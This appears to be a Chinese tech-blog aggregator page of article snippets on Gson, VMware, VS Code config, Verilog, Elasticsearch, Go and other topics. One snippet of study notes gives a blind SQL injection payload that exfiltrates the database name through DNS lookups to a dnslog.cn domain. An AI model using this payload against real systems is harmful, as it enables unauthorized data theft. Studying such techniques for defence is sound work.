前言: 本篇文章主要介绍了Gson库,从是什么、为什么、怎么用三个方面进行了详细的介绍。在是什么部分,介绍了Gson库的作用和特点;在为什么部分,介绍了为什么要使用Gson库;在怎么用部分,介绍了如何…...

VMware 虚拟机删除+重建
由于本人暴力地关闭虚拟机,导致虚拟机出现了一些问题,并且还没有给虚拟机拍快照,虽然还能用,但本人不想将就,于是乎打算重新新建一个虚拟机 一、删除 1.打开workstation,选择虚拟机,右键选择移除。 虽然虚…...

环面上 FHE 的快速自举:LUT/Automata Blind Rotate
参考文献: [AP14] Alperin-Sheriff J, Peikert C. Faster bootstrapping with polynomial error[C]//Advances in Cryptology–CRYPTO 2014: 34th Annual Cryptology Conference, Santa Barbara, CA, USA, August 17-21, 2014, Proceedings, Part I 34. Springer B…...

VScode配置文件launch.json 和 tasks.json配置项详细说明
tasks.json tasks.json为编译配置文件 {"version": "2.0.0", // tasks.json 文件的版本号"tasks": [ // 任务数组,包含一个编译任务配置对象{"type": "cppbuild", // 任务类型,这里是 cppbuild …...

DNSlog 注入简单笔记
无回显的盲注可以想办法回显到 dns 日志上: 1、打开 http://www.dnslog.cn 获取域名 2、注入: ?id1 and (select load_file(concat(//,(select database()),.3.mw0gxd.dnslog.cn/a)))-- 3、点击刷新得到回显:...

HDLbits: Dualedge
FPGA没有双边缘触发触发器,(posedge clk或negedge clk)会报错 “FPGA(以及其他任何地方)上的触发器是一个具有一个时钟且仅对该时钟的一个边缘敏感的器件。”参考verilog为什么不能双边沿触发 实现双边沿的两种方法 …...

网络安全_黑客(自学)
想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!!! 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队…...

RestClient
什么是RestClient RestClient 是 Elasticsearch 官方提供的 Java 低级 REST 客户端,它允许HTTP与Elasticsearch 集群通信,而无需处理 JSON 序列化/反序列化等底层细节。它是 Elasticsearch Java API 客户端的基础。 RestClient 主要特点 轻量级ÿ…...

多模态2025:技术路线“神仙打架”,视频生成冲上云霄
文|魏琳华 编|王一粟 一场大会,聚集了中国多模态大模型的“半壁江山”。 智源大会2025为期两天的论坛中,汇集了学界、创业公司和大厂等三方的热门选手,关于多模态的集中讨论达到了前所未有的热度。其中,…...

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以?
Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以? 在 Golang 的面试中,map 类型的使用是一个常见的考点,其中对 key 类型的合法性 是一道常被提及的基础却很容易被忽视的问题。本文将带你深入理解 Golang 中…...

centos 7 部署awstats 网站访问检测
一、基础环境准备(两种安装方式都要做) bash # 安装必要依赖 yum install -y httpd perl mod_perl perl-Time-HiRes perl-DateTime systemctl enable httpd # 设置 Apache 开机自启 systemctl start httpd # 启动 Apache二、安装 AWStats࿰…...

基于当前项目通过npm包形式暴露公共组件
1.package.sjon文件配置 其中xh-flowable就是暴露出去的npm包名 2.创建tpyes文件夹,并新增内容 3.创建package文件夹...

PL0语法,分析器实现!
简介 PL/0 是一种简单的编程语言,通常用于教学编译原理。它的语法结构清晰,功能包括常量定义、变量声明、过程(子程序)定义以及基本的控制结构(如条件语句和循环语句)。 PL/0 语法规范 PL/0 是一种教学用的小型编程语言,由 Niklaus Wirth 设计,用于展示编译原理的核…...

今日科技热点速览
🔥 今日科技热点速览 🎮 任天堂Switch 2 正式发售 任天堂新一代游戏主机 Switch 2 今日正式上线发售,主打更强图形性能与沉浸式体验,支持多模态交互,受到全球玩家热捧 。 🤖 人工智能持续突破 DeepSeek-R1&…...

SiFli 52把Imagie图片,Font字体资源放在指定位置,编译成指定img.bin和font.bin的问题
分区配置 (ptab.json) img 属性介绍: img 属性指定分区存放的 image 名称,指定的 image 名称必须是当前工程生成的 binary 。 如果 binary 有多个文件,则以 proj_name:binary_name 格式指定文件名, proj_name 为工程 名&…...
)
uniapp 集成腾讯云 IM 富媒体消息(地理位置/文件)
UniApp 集成腾讯云 IM 富媒体消息全攻略(地理位置/文件) 一、功能实现原理 腾讯云 IM 通过 消息扩展机制 支持富媒体类型,核心实现方式: 标准消息类型:直接使用 SDK 内置类型(文件、图片等)自…...

[论文阅读]TrustRAG: Enhancing Robustness and Trustworthiness in RAG
TrustRAG: Enhancing Robustness and Trustworthiness in RAG [2501.00879] TrustRAG: Enhancing Robustness and Trustworthiness in Retrieval-Augmented Generation 代码:HuichiZhou/TrustRAG: Code for "TrustRAG: Enhancing Robustness and Trustworthin…...